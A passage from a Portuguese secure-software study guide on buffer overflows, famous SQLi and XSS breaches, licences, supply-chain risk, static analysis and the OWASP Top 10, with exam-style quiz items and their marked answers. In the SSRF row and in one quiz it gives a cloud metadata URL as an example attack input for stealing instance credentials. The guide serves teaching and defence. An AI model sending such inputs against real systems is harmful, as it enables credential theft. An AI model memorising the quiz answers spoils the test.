          <li><strong>Prevenção no código:</strong> validar o tamanho do input (é o "buffer overflow" que a Aula 1 cita em Validação e Sanitização), usar funções com limite (<code>strncpy</code>, <code>snprintf</code>) e análise estática (o <strong>Cppcheck</strong> da Aula 4 detecta esse tipo de erro).</li>
          <li><strong>Prevenção no sistema operacional/compilador:</strong> <em>stack canaries</em> (valor-sentinela que detecta a sobrescrita), <strong>ASLR</strong> (endereços de memória aleatórios a cada execução) e <strong>DEP/NX</strong> (memória de dados marcada como não executável).</li>
        </ul>
      </div>

      <h3 id="casos-famosos">Ataques famosos</h3>
      <p>Casos citados no material, úteis para reconhecer o tipo de ataque numa questão contextualizada. Os dois detalhados na aula foram Sony PSN (SQLi) e MySpace (XSS).</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Caso</th><th>Ano</th><th>Tipo</th><th>O que aconteceu (segundo o material)</th></tr></thead>
          <tbody>
            <tr><td><strong>Sony PlayStation Network</strong></td><td>2011</td><td><span class="pill strat">SQLi</span></td><td>App web sem validação de input; dados pessoais e de cartão de milhões de usuários; detectado só dias depois (19/abr); PSN tirada do ar.</td></tr>
            <tr><td><strong>MySpace — Samy worm</strong></td><td>2005</td><td><span class="pill tat">XSS</span></td><td>Samy Kamkar injetou JavaScript no próprio perfil; quem visitava virava amigo dele e propagava o script — centenas de milhares de perfis em horas; serviço desativado temporariamente.</td></tr>
            <tr><td>Yahoo</td><td>2014</td><td><span class="pill strat">SQLi</span></td><td>Dados de mais de 500 milhões de contas.</td></tr>
            <tr><td>Ashley Madison</td><td>2015</td><td><span class="pill strat">SQLi</span></td><td>Exposição de dados confidenciais de usuários e dano à reputação.</td></tr>
            <tr><td>TalkTalk</td><td>2015</td><td><span class="pill strat">SQLi</span></td><td>Dados pessoais e financeiros de milhares de clientes.</td></tr>
            <tr><td>Equifax</td><td>2017</td><td><span class="pill strat">SQLi</span> + outras</td><td>Combinação de vulnerabilidades; mais de 143 milhões de pessoas expostas.</td></tr>
            <tr><td>Uber</td><td>2016</td><td><span class="pill strat">SQLi</span></td><td>Dados de mais de 50 mil motoristas.</td></tr>
            <tr><td>Sony Pictures</td><td>2014</td><td><span class="pill tat">XSS</span></td><td>Vazamento de e-mails, dados de funcionários e filmes não lançados.</td></tr>
            <tr><td>Twitter</td><td>2010</td><td><span class="pill tat">XSS</span></td><td>Worm que postava mensagens automáticas; milhões de usuários afetados.</td></tr>
            <tr><td>eBay</td><td>2014</td><td><span class="pill tat">XSS</span></td><td>Usuários redirecionados para phishing.</td></tr>
            <tr><td>WhatsApp Web</td><td>2015</td><td><span class="pill tat">XSS</span></td><td>Acesso a conversas e informações de usuários.</td></tr>
            <tr><td>Yahoo Finance · BBC</td><td>2017 · 2015</td><td><span class="pill tat">XSS</span></td><td>Redirecionamento para sites maliciosos · exibição de mensagens políticas/ofensivas.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout reveal">
        <span class="tag">ℹ Ligação com o Top 10</span>
        <p>No caso <strong>Equifax</strong>, a porta de entrada amplamente documentada foi uma versão desatualizada do framework <strong>Apache Struts</strong> com falha pública já corrigida (CVE-2017-5638) — o exemplo-padrão de <strong>A06:2021 Vulnerable and Outdated Components</strong>. E a PSN ter sido detectada só dias depois ilustra <strong>A09 Security Logging and Monitoring Failures</strong>.</p>
      </div>

      <!-- ============================================================ AULA 3 ============================================================ -->
      <h2 id="licencas"><span class="h2-kicker">Aula 3 · Bibliotecas de software</span>Licenças de software</h2>
      <p>Uma <span class="lead-term">licença de software</span> é o acordo legal que define os direitos e as restrições de uso, modificação e distribuição de um código. Importar uma biblioteca é <strong>aceitar a licença dela</strong> — e isso pode limitar como você distribui ou vende o seu próprio produto. A aula dá três motivos para olhar a licença antes de importar:</p>

      <div class="card reveal">
        <ul>
          <li><strong>Compatibilidade de licenças:</strong> a licença da biblioteca precisa ser compatível com a do seu projeto, para não gerar conflito legal.</li>
          <li><strong>Responsabilidade legal:</strong> usar uma biblioteca em desacordo com a licença viola direitos autorais e expõe o projeto a ações judiciais.</li>
          <li><strong>Liberdade de uso:</strong> licenças abertas promovem liberdade de uso e modificação; se você precisa proteger propriedade intelectual, escolha bibliotecas cujas licenças não obriguem a abrir o seu código.</li>
        </ul>
      </div>

      <p>As licenças abertas se dividem em duas famílias. <strong>Permissivas</strong> deixam você fazer quase tudo, inclusive usar em software fechado, exigindo só que o aviso de autoria seja mantido. <strong>Copyleft</strong> exigem que o software <em>derivado</em> seja distribuído sob a mesma licença — por isso são chamadas de "virais".</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Licença</th><th>Família</th><th>Principal exigência</th><th>Obriga abrir o código do seu produto?</th></tr></thead>
          <tbody>
            <tr><td><strong>MIT</strong></td><td><span class="pill ok">Permissiva</span></td><td>Manter o aviso de copyright e o texto da licença. A mais popular e mais simples.</td><td><strong>Não</strong></td></tr>
            <tr><td><strong>Apache 2.0</strong></td><td><span class="pill ok">Permissiva</span></td><td>Como a MIT, mais <strong>concessão explícita de patentes</strong> dos contribuidores, arquivo <code>NOTICE</code> e indicação de alterações — "protege os contribuintes de responsabilidade legal".</td><td><strong>Não</strong></td></tr>
            <tr><td><strong>BSD</strong> (2 e 3 cláusulas)</td><td><span class="pill ok">Permissiva</span></td><td>Semelhante à MIT; a versão de 3 cláusulas proíbe usar o nome dos autores para promover o seu produto.</td><td><strong>Não</strong></td></tr>
            <tr><td><strong>GPL</strong> (GNU General Public License)</td><td><span class="pill strat">Copyleft forte</span></td><td>O software derivado <strong>distribuído</strong> deve ser licenciado também sob a GPL, com código-fonte disponível.</td><td><strong>Sim</strong>, ao distribuir</td></tr>
            <tr><td>LGPL</td><td><span class="pill warn">Copyleft fraco</span></td><td>Alterações <em>na própria biblioteca</em> devem ser abertas; apenas ligar (linkar) a biblioteca ao seu produto não obriga a abri-lo.</td><td>Só a parte da biblioteca</td></tr>
            <tr><td>AGPL</td><td><span class="pill strat">Copyleft de rede</span></td><td>Como a GPL, mas o gatilho inclui <strong>disponibilizar o software pela rede</strong> (SaaS).</td><td><strong>Sim</strong>, mesmo como SaaS</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p><strong>Código aberto não é domínio público</strong>: o autor continua dono e a licença dita as regras. Um repositório <strong>sem licença</strong> significa "todos os direitos reservados" — legalmente você não pode usá-lo. E a obrigação da GPL é disparada pela <strong>distribuição</strong>: usar uma lib GPL num sistema só interno não obriga a publicar nada; distribuir o produto, sim.</p>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Uma empresa vende um software desktop de código fechado e quer incorporar uma biblioteca de terceiros. Qual licença da biblioteca <strong>obrigaria</strong> a empresa a distribuir o próprio produto sob a mesma licença, com código-fonte aberto?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>MIT.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Apache 2.0.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>BSD 3 cláusulas.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>GPL.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> A <strong>GPL</strong> é copyleft: o software derivado distribuído deve seguir os termos da GPL. <em>MIT</em>, <em>Apache</em> e <em>BSD</em> são permissivas — exigem manter avisos (e, no caso da Apache, tratam de patentes), mas permitem uso em produto fechado.</div>
      </div>

      <h3 id="supply-chain">Riscos ao importar bibliotecas (supply chain)</h3>
      <p>Além da licença, há o risco de <strong>segurança</strong>: a biblioteca pode conter uma vulnerabilidade ou até código malicioso. Como seu app executa o código dela com as mesmas permissões que o seu, uma biblioteca comprometida compromete todos os projetos que a usam. Esse é o chamado ataque à <span class="lead-term">cadeia de suprimentos de software</span> (software supply chain).</p>

      <div class="card reveal">
        <h4>Caso UA-Parser-JS (2021)</h4>
        <p>Pacote npm que identifica dispositivo, navegador e sistema operacional a partir do <em>user agent</em> do navegador — cerca de <strong>8 milhões de downloads por semana</strong>. A conta do mantenedor foi comprometida e <strong>três versões</strong> foram publicadas com um <strong>cryptominer</strong> de Monero embutido, com alerta emitido pela CISA. Quem rodou <code>npm install</code> nessas versões instalou o malware sem saber.</p>
        <p><strong>Cryptominer / cryptojacking:</strong> programa ou script que usa a CPU/GPU de um dispositivo para minerar criptomoedas <strong>sem o consentimento do dono</strong>. O sintoma típico é lentidão e sobrecarga. Infiltra-se por malware, scripts web maliciosos ou apps (e bibliotecas) infectados.</p>
      </div>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Momento</th><th>Prática recomendada na aula</th></tr></thead>
          <tbody>
            <tr><td rowspan="3"><strong>Antes de importar</strong></td><td>Origem confiável: repositórios oficiais de pacotes ou desenvolvedores renomados.</td></tr>
            <tr><td>Popularidade e comunidade: bibliotecas populares têm mais revisões e auditorias (veja downloads, mantenedores, atividade).</td></tr>
            <tr><td>Auditoria de código, interna ou por especialistas contratados.</td></tr>
            <tr><td rowspan="4"><strong>Durante o uso</strong></td><td>Testes de segurança regulares no projeto, incluindo as dependências.</td></tr>
            <tr><td>Monitorar vulnerabilidades conhecidas das bibliotecas — ex.: <code>npm audit</code> em projetos Node.js.</td></tr>
            <tr><td>Manter bibliotecas atualizadas para receber correções de segurança.</td></tr>
            <tr><td>Ferramentas de análise estática de código (Aula 4).</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout reveal">
        <span class="tag">ℹ Complementos do cânone</span>
        <p>Fixar versões com <strong>lockfile</strong> (<code>package-lock.json</code>) evita receber automaticamente uma versão maliciosa recém-publicada; um <strong>SBOM</strong> (Software Bill of Materials — a lista de todos os componentes do software) permite saber em minutos se você usa a versão afetada; cuidado com <strong>typosquatting</strong> (pacote com nome parecido, ex.: <code>expres</code> em vez de <code>express</code>). No Top 10, esse tema vira <strong>A06</strong> (componentes vulneráveis) e <strong>A08</strong> (integridade de software).</p>
      </div>

      <!-- ============================================================ AULA 4 ============================================================ -->
      <h2 id="manutenibilidade"><span class="h2-kicker">Aula 4 · Análise estática de código</span>Manutenibilidade</h2>
      <p><span class="lead-term">Manutenibilidade</span> é a capacidade do código-fonte de ser facilmente <strong>compreendido, modificado, corrigido e estendido</strong> ao longo do tempo. Manutenção é inevitável (requisitos mudam, bugs aparecem), então investir em manutenibilidade desde o início economiza tempo e reduz o risco de cada mudança — inclusive o risco de uma correção introduzir uma nova falha de segurança.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Prática</th><th>O que é</th></tr></thead>
          <tbody>
            <tr><td><strong>Clareza e legibilidade</strong></td><td>Nomes significativos, comentários explicativos, formatação consistente.</td></tr>
            <tr><td><strong>Modularização</strong></td><td>Módulos independentes, que se entendem, testam e alteram sem afetar o resto.</td></tr>
            <tr><td><strong>Testes unitários</strong></td><td>Detectam problemas cedo e garantem que mudanças não introduzam bugs.</td></tr>
            <tr><td><strong>Gerenciamento de dependências</strong></td><td>Controle rigoroso das bibliotecas para evitar conflitos e incompatibilidades.</td></tr>
            <tr><td><strong>Padrões de codificação</strong></td><td>Convenções consistentes em toda a equipe.</td></tr>
            <tr><td><strong>Refatoração</strong></td><td>Eliminar código redundante ou complexo e melhorar a estrutura continuamente.</td></tr>
            <tr><td><strong>Documentação adequada</strong></td><td>Além dos comentários, documentação externa de arquitetura, fluxos de dados e componentes.</td></tr>
          </tbody>
        </table>
      </div>

      <h3 id="analise-estatica">Análise estática de código &amp; SonarQube</h3>
      <p>A <span class="lead-term">análise estática</span> é um processo automatizado que examina o código-fonte <strong>sem executá-lo</strong>, procurando erros, vulnerabilidades, problemas de estilo e oportunidades de otimização. É o oposto do <strong>teste dinâmico</strong>, em que o programa roda e é testado em tempo real. Por avaliar o código "em repouso", ela encontra problemas antes de o programa ser executado — portanto, mais cedo e mais barato.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Técnica</th><th>O que examina</th><th>Encontra</th></tr></thead>
          <tbody>
            <tr><td><strong>Análise léxica e sintática</strong></td><td>Transforma o código numa representação estruturada (tokens → árvore sintática).</td><td>Erros de formatação e de sintaxe.</td></tr>
            <tr><td><strong>Análise de fluxo de controle</strong></td><td>Os caminhos de execução possíveis e como os dados passam por eles.</td><td>Código inalcançável, erros de lógica, variável usada sem inicializar.</td></tr>
            <tr><td><strong>Análise de dependências</strong></td><td>As dependências entre partes do código e com bibliotecas.</td><td>Problemas de integração e de dependência de bibliotecas.</td></tr>
            <tr><td><strong>Análise de segurança</strong></td><td>Padrões conhecidos de vulnerabilidade (ex.: input do usuário que chega a uma query sem parametrização).</td><td>SQL Injection, XSS e outras.</td></tr>
            <tr><td><strong>Análise de estilo</strong></td><td>Conformidade com as diretrizes de codificação.</td><td>Formatação, nomes de variáveis, más práticas da linguagem.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Ferramenta</th><th>Linguagem</th><th>Foco</th></tr></thead>
          <tbody>
            <tr><td><strong>ESLint</strong></td><td>JavaScript</td><td>Estilo, erros de sintaxe e até vulnerabilidades (com plugins).</td></tr>
            <tr><td><strong>Pylint</strong></td><td>Python</td><td>Erros, estilo e diretrizes de codificação.</td></tr>
            <tr><td><strong>RuboCop</strong></td><td>Ruby</td><td>Estilo e erros comuns.</td></tr>
            <tr><td><strong>Checkstyle</strong></td><td>Java</td><td><strong>Estilo</strong>, seguindo as convenções Java.</td></tr>
            <tr><td><strong>Cppcheck</strong></td><td>C/C++</td><td>Erros de programação, <strong>vazamentos de memória</strong>, estilo.</td></tr>
            <tr><td><strong>SonarQube</strong></td><td><strong>Multilinguagem</strong> (Java, C#, JS, Python…)</td><td>Plataforma completa de qualidade e segurança, integrada a CI/CD.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="card reveal">
        <h4>SonarQube — o que ele mostra e como entra no pipeline</h4>
        <ul>
          <li><strong>Bugs:</strong> código que provavelmente se comporta errado.</li>
          <li><strong>Vulnerabilities:</strong> falhas de segurança confirmadas pelo padrão (ex.: SQL concatenado).</li>
          <li><strong>Security Hotspots:</strong> trechos sensíveis que <em>precisam de revisão humana</em> para decidir se são falha.</li>
          <li><strong>Code Smells:</strong> problemas de manutenibilidade (complexidade, duplicação) — somam a <strong>dívida técnica</strong>.</li>
          <li><strong>Cobertura de testes e duplicação</strong> de código.</li>
          <li><strong>Quality Gate:</strong> conjunto de condições (ex.: cobertura ≥ 80% no código novo, zero vulnerabilidades novas). Se o código não passa, o pipeline de CI <strong>falha</strong> e o merge é barrado.</li>
          <li><strong>No pipeline:</strong> o job de CI roda os testes, gera o relatório de cobertura e executa o <em>SonarScanner</em>, que envia a análise ao servidor SonarQube (ou ao SonarCloud, a versão SaaS).</li>
        </ul>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p>O SonarQube <strong>não executa</strong> o seu código. A <strong>cobertura</strong> que ele mostra vem de um relatório gerado <em>pelos testes</em> (que rodaram antes, no pipeline) e importado por ele. Também não substitui o teste dinâmico: problemas que só aparecem em execução (configuração do servidor, autenticação em runtime) exigem DAST.</p>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Sobre a análise estática de código, assinale a alternativa <strong>correta</strong>.</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Ela executa o programa com entradas maliciosas para observar seu comportamento.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Ela só pode ser feita manualmente, por revisão de pares.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Ela examina o código-fonte sem executá-lo e pode ser automatizada num pipeline de CI/CD, como no SonarQube.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Ela dispensa testes unitários, porque calcula a cobertura sozinha.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Estática = <strong>sem executar</strong>, e é justamente o tipo de verificação automatizável no pipeline. Executar com entradas maliciosas é teste <em>dinâmico</em> (DAST); ela é feita por ferramentas, não só manualmente; e a cobertura depende dos testes, que continuam necessários.</div>
      </div>

      <h3 id="sast-dast-sca">SAST × DAST × SCA</h3>
      <p>As ferramentas das Aulas 3, 4 e 5 se encaixam em três categorias de teste de segurança. Essa classificação é o que distingue, numa questão, o SonarQube do ZAP e do Dependency-Track.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Sigla</th><th>Nome</th><th>Analisa</th><th>Executa o app?</th><th>Visão</th><th>Exemplos</th></tr></thead>
          <tbody>
            <tr><td><strong>SAST</strong></td><td>Static Application Security Testing</td><td>O <strong>código-fonte</strong> próprio</td><td><strong>Não</strong></td><td>Caixa-branca (vê o código)</td><td>SonarQube, ESLint com plugins de segurança, Semgrep</td></tr>
            <tr><td><strong>DAST</strong></td><td>Dynamic Application Security Testing</td><td>O app <strong>rodando</strong>, atacado por fora via HTTP</td><td><strong>Sim</strong></td><td>Caixa-preta (não vê o código)</td><td><strong>OWASP ZAP</strong>, Burp Suite</td></tr>
            <tr><td><strong>SCA</strong></td><td>Software Composition Analysis</td><td>As <strong>dependências</strong> de terceiros e suas versões</td><td>Não</td><td>Inventário de componentes</td><td><strong>OWASP Dependency-Track</strong>, <code>npm audit</code>, Dependabot</td></tr>
            <tr><td>IAST</td><td>Interactive AST</td><td>O app rodando, com um agente instrumentado dentro dele</td><td>Sim</td><td>Híbrida</td><td>Contrast Security</td></tr>
          </tbody>
        </table>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Uma equipe sobe a aplicação num ambiente de homologação e aponta o OWASP ZAP para a URL, que navega pelas páginas e envia requisições maliciosas para encontrar falhas. Que tipo de teste é esse?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>SAST — análise estática do código-fonte.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>DAST — teste dinâmico da aplicação em execução.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>SCA — análise das dependências de terceiros.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Análise de estilo de código.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O ZAP ataca a aplicação <strong>rodando</strong>, por fora, sem olhar o código: é <strong>DAST</strong>. <em>SAST</em> lê o código sem executar (SonarQube); <em>SCA</em> inventaria bibliotecas e suas CVEs (Dependency-Track, <code>npm audit</code>); <em>estilo</em> é uma das técnicas da análise estática.</div>
      </div>

      <!-- ============================================================ AULA 5 ============================================================ -->
      <h2 id="owasp"><span class="h2-kicker">Aula 5 · OWASP</span>O que é a OWASP</h2>
      <p>A <span class="lead-term">OWASP</span> é uma fundação <strong>sem fins lucrativos</strong>, aberta e mantida pela comunidade, que promove práticas de segurança de software e melhora a segurança de aplicações web no mundo todo. O nome era <em>Open Web Application Security Project</em>; desde 2023 é <em>Open <strong>Worldwide</strong> Application Security Project</em> (mesma sigla). Funciona por <strong>capítulos</strong> locais, treinamentos, meetups e, principalmente, <strong>projetos</strong> gratuitos e abertos.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Projeto</th><th>Tipo</th><th>Para que serve</th></tr></thead>
          <tbody>
            <tr><td><strong>OWASP Top 10</strong></td><td>Documento de conscientização</td><td>As 10 categorias de risco mais críticas em aplicações web. O projeto principal.</td></tr>
            <tr><td><strong>Dependency-Track</strong></td><td>Plataforma (SCA)</td><td>Gestão contínua do risco das dependências de um projeto.</td></tr>
            <tr><td><strong>Juice Shop</strong></td><td>App propositalmente vulnerável</td><td>Treino prático em um e-commerce inseguro e realista.</td></tr>
            <tr><td><strong>WebGoat</strong></td><td>App propositalmente vulnerável</td><td>Treino guiado por lições, uma vulnerabilidade por vez.</td></tr>
            <tr><td><strong>Web Security Testing Guide (WSTG)</strong></td><td>Guia / metodologia</td><td>Como <em>testar</em> a segurança de uma aplicação web, área por área.</td></tr>
            <tr><td><strong>ZAP</strong> (Zed Attack Proxy)</td><td>Ferramenta (DAST)</td><td>Encontrar vulnerabilidades atacando a aplicação em execução — usada no hands-on.</td></tr>
          </tbody>
        </table>
      </div>

      <h3 id="top10-2021">OWASP Top 10 · 2021</h3>
      <p>O <span class="lead-term">OWASP Top 10</span> é um documento de conscientização com as 10 <strong>categorias</strong> de risco mais críticas para aplicações web, montado a partir de dados de testes reais contribuídos por empresas e de uma pesquisa com a comunidade. Ter o código preparado contra elas é considerado boa prática de mercado. Cada categoria agrupa várias fraquezas catalogadas como <strong>CWE</strong> (Common Weakness Enumeration, o catálogo padrão de tipos de falha). A sigla <strong>A01…A10</strong> indica a posição; a edição de 2021 é a que a aula usa.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>#</th><th>Categoria (nome oficial)</th><th>Em português</th><th>Exemplo típico</th><th>Prevenção principal</th></tr></thead>
          <tbody>
            <tr><td><strong>A01</strong></td><td>Broken Access Control</td><td>Quebra de controle de acesso</td><td>Trocar <code>/pedidos/123</code> por <code>/pedidos/124</code> e ver o pedido de outro cliente (IDOR); usuário comum acessando rota de admin.</td><td>Negar por padrão; checar permissão e <strong>propriedade do recurso</strong> no servidor, em toda requisição.</td></tr>
            <tr><td><strong>A02</strong></td><td>Cryptographic Failures</td><td>Falhas criptográficas</td><td>Senha guardada em MD5/SHA-1 ou texto puro; dados sensíveis por HTTP; chave fixa no código.</td><td>TLS em tudo; hash de senha com bcrypt/Argon2; algoritmos fortes; chaves num cofre (KMS).</td></tr>
            <tr><td><strong>A03</strong></td><td>Injection</td><td>Injeção (inclui XSS)</td><td>SQL, NoSQL, comando de SO, LDAP, XSS.</td><td>Queries parametrizadas; validação por allowlist; output encoding.</td></tr>
            <tr><td><strong>A04</strong></td><td>Insecure Design</td><td>Design inseguro</td><td>Recuperação de senha por "pergunta secreta"; fluxo de compra sem limite que permite reservar todo o estoque.</td><td>Modelagem de ameaças, padrões de design seguro, casos de abuso já no design.</td></tr>
            <tr><td><strong>A05</strong></td><td>Security Misconfiguration</td><td>Configuração de segurança incorreta (inclui XXE)</td><td>Senha padrão de fábrica; stack trace exibido ao usuário; bucket S3 público; recursos desnecessários ligados.</td><td>Hardening, configuração automatizada e repetível, plataforma mínima.</td></tr>
            <tr><td><strong>A06</strong></td><td>Vulnerable and Outdated Components</td><td>Componentes vulneráveis e desatualizados</td><td>Biblioteca com CVE conhecida (Log4Shell, Struts/Equifax).</td><td>SCA (Dependency-Track), SBOM, atualização contínua.</td></tr>
            <tr><td><strong>A07</strong></td><td>Identification and Authentication Failures</td><td>Falhas de identificação e autenticação</td><td>Permitir força bruta; senhas fracas; não trocar o ID de sessão no login (session fixation); sem MFA.</td><td>MFA, rate limiting, novo ID de sessão no login, política de senha.</td></tr>
            <tr><td><strong>A08</strong></td><td>Software and Data Integrity Failures</td><td>Falhas de integridade de software e dados</td><td>Atualização sem assinatura; pipeline CI/CD inseguro; desserialização insegura; script de CDN sem verificação.</td><td>Assinatura digital, verificação de integridade (SRI), pipeline protegido.</td></tr>
            <tr><td><strong>A09</strong></td><td>Security Logging and Monitoring Failures</td><td>Falhas de log e monitoramento de segurança</td><td>Falhas de login não registradas; ninguém é alertado; invasão descoberta meses depois.</td><td>Registrar eventos de segurança, centralizar logs, alertas, plano de resposta a incidentes.</td></tr>
            <tr><td><strong>A10</strong></td><td>Server-Side Request Forgery (SSRF)</td><td>Falsificação de requisição do lado do servidor</td><td>A app busca uma URL informada pelo usuário; o atacante informa <code>http://169.254.169.254/</code> e lê as credenciais da instância na nuvem.</td><td>Allowlist de destinos, bloquear IPs internos, segmentação de rede, IMDSv2 na AWS.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="mnemonic">
        <div class="m-head">Mnemônico — OWASP Top 10 · 2021, na ordem</div>
        <div class="m-word">"<b>A</b>cessei <b>C</b>ripto <b>I</b>njetada, <b>D</b>esenhei <b>M</b>al; <b>V</b>ersões <b>A</b>ntigas <b>I</b>nfectaram <b>L</b>ogs do <b>S</b>ervidor"</div>
        <ul>
          <li><b>A</b> → A01 <strong>A</strong>ccess Control (Broken)</li>
          <li><b>C</b> → A02 <strong>C</strong>ryptographic Failures</li>
          <li><b>I</b> → A03 <strong>I</strong>njection</li>
          <li><b>D</b> → A04 Insecure <strong>D</strong>esign</li>
          <li><b>M</b> → A05 Security <strong>M</strong>isconfiguration</li>
          <li><b>V</b> → A06 <strong>V</strong>ulnerable and Outdated Components</li>
          <li><b>A</b> → A07 Identification and <strong>A</strong>uthentication Failures</li>
          <li><b>I</b> → A08 Software and Data <strong>I</strong>ntegrity Failures</li>
          <li><b>L</b> → A09 Security <strong>L</strong>ogging and Monitoring Failures</li>
          <li><b>S</b> → A10 <strong>S</strong>SRF</li>
        </ul>
      </div>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Logado como cliente, um usuário altera a URL de <code>/api/faturas/1001</code> para <code>/api/faturas/1002</code> e recebe a fatura de outro cliente. Em qual categoria do OWASP Top 10 2021 isso se enquadra?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>A01 — Broken Access Control.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>A03 — Injection.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>A07 — Identification and Authentication Failures.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>A02 — Cryptographic Failures.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O usuário está <strong>autenticado corretamente</strong>; o que falta é o servidor checar se a fatura pertence a ele — falha de <strong>autorização</strong>, ou seja, <strong>A01</strong> (o caso clássico chamado IDOR, Insecure Direct Object Reference). Não há código injetado (A03), a identidade dele está certa (A07) e nada depende de criptografia (A02).</div>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Uma funcionalidade "gerar prévia de link" faz o servidor baixar qualquer URL enviada pelo usuário. Um atacante envia <code>http://169.254.169.254/latest/meta-data/</code> e obtém credenciais da instância EC2. Qual categoria do Top 10 2021?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>A05 — Security Misconfiguration.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>A03 — Injection, na forma de XSS.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>A08 — Software and Data Integrity Failures.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>A10 — Server-Side Request Forgery (SSRF).</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O atacante faz o <strong>servidor</strong> enviar uma requisição a um destino interno que ele não alcançaria de fora: <strong>SSRF</strong>, A10 (o endereço 169.254.169.254 é o serviço de metadados das instâncias na nuvem). Não há script no navegador (XSS); a configuração pode agravar, mas a falha é aceitar URL arbitrária; integridade (A08) trata de código/atualização não verificada.</div>
      </div>

      <h3 id="top10-mudancas">O que mudou de 2017 para 2021</h3>
      <p>A aula destaca as mudanças entre as duas edições. Em resumo: <strong>3 categorias novas</strong>, <strong>3 fusões</strong>, <strong>renomeações</strong> que trocam o <em>sintoma</em> pela <em>causa raiz</em>, e a subida do controle de acesso para o 1º lugar. Das 10 categorias de 2021, <strong>8 vieram dos dados</strong> de testes e <strong>2 da pesquisa com a comunidade</strong> (A09 e A10) — riscos que os dados ainda não capturam bem.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>2017</th><th>→</th><th>2021</th><th>O que aconteceu</th></tr></thead>
          <tbody>
            <tr><td>A1 Injection</td><td>↓</td><td><strong>A03</strong> Injection</td><td>Caiu do 1º para o 3º e <strong>absorveu o XSS</strong>.</td></tr>
            <tr><td>A2 Broken Authentication</td><td>↓</td><td><strong>A07</strong> Identification and Authentication Failures</td><td>Caiu e foi renomeada (mais frameworks padronizados de autenticação).</td></tr>
            <tr><td>A3 Sensitive Data Exposure</td><td>↑</td><td><strong>A02</strong> Cryptographic Failures</td><td><strong>Renomeada</strong>: "exposição de dados" era o sintoma; a causa raiz é a falha criptográfica.</td></tr>
            <tr><td>A4 XML External Entities (XXE)</td><td>⇢</td><td>dentro de <strong>A05</strong></td><td><strong>Fundida</strong> em Security Misconfiguration.</td></tr>
            <tr><td>A5 Broken Access Control</td><td>↑</td><td><strong>A01</strong> Broken Access Control</td><td><strong>Subiu para o 1º lugar</strong>: foi a categoria com <strong>mais ocorrências</strong> nos dados contribuídos (94% das aplicações foram <em>testadas</em> para alguma forma dela).</td></tr>
            <tr><td>A6 Security Misconfiguration</td><td>↑</td><td><strong>A05</strong> Security Misconfiguration</td><td>Subiu e incorporou o XXE.</td></tr>
            <tr><td>A7 Cross-Site Scripting (XSS)</td><td>⇢</td><td>dentro de <strong>A03</strong></td><td><strong>Fundida</strong> em Injection.</td></tr>
            <tr><td>A8 Insecure Deserialization</td><td>⇢</td><td>dentro de <strong>A08</strong></td><td><strong>Fundida</strong> na nova Software and Data Integrity Failures.</td></tr>
            <tr><td>A9 Using Components with Known Vulnerabilities</td><td>↑</td><td><strong>A06</strong> Vulnerable and Outdated Components</td><td>Subiu e ampliou o escopo para componentes <em>desatualizados</em>.</td></tr>
            <tr><td>A10 Insufficient Logging &amp; Monitoring</td><td>↑</td><td><strong>A09</strong> Security Logging and Monitoring Failures</td><td>Subiu (pela pesquisa da comunidade) e foi renomeada.</td></tr>
            <tr><td>—</td><td>✦</td><td><strong>A04</strong> Insecure Design</td><td><span class="pill strat">Nova</span> falhas de concepção, não de implementação.</td></tr>
            <tr><td>—</td><td>✦</td><td><strong>A08</strong> Software and Data Integrity Failures</td><td><span class="pill strat">Nova</span> atualizações, dados críticos e pipelines CI/CD sem verificação de integridade.</td></tr>
